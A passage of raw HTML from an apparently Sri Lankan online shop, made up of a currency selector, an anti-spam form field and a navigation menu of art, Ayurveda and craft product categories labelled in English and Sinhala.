                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id52334" for="apbct__email_id__elementor_form_52334">52334</label><input 
        id="apbct__email_id__elementor_form_52334" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_52334"  
        type="text" 
        value="52334" 
        size="30" 
        apbct_event_id="52334"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_52334"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="52334" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-154cc9e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="154cc9e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Powder – ආයුර්වේද කුඩු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bee Honey – මී පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Capsules – ආයුර්වේද කැප්සියුල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Churna – චුර්ණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Concentrates – ආයුර්වේද සාන්ද්‍රන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Drops – ආයුර්වේද බිංදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Inhaler – ආයුර්වේද ඉන්හේලර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ointments – ආයුර්වේද විලවුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b514675" data-id="1b514675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eb101b8 elementor-widget elementor-widget-heading" data-id="1eb101b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7f350728 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f350728" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pain Balm – ආයුර්වේද වේදනා බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pills – ආයුර්වේද පෙති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Roots – ආයුර්වේද මුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sour Orange – ඇඹුල් දොඩම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sticks – ආයුර්වේද කූරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Syrups – ආයුර්වේද සිරප්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tonics – ආයුර්වේද ටොනික්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Ayurvedic Products – වෙනත් ආයුර්වේද නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-4d944dd" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/craft-%e0%b6%85%e0%b6%ad%e0%b7%8a%e0%b6%9a%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Craft අත්කම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-7cd4b8c">		<div data-elementor-type="section" data-elementor-id="42442" class="elementor elementor-42442 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e1d38b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e1d38b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-641a7783" data-id="641a7783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b6de501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b6de501" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6f1d644c" data-id="6f1d644c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45b5000 elementor-widget elementor-widget-heading" data-id="45b5000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-461fffa7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461fffa7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Batik Products – බතික් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Brass Products – පිත්තල නිෂ්පාදන</span>
											</a>
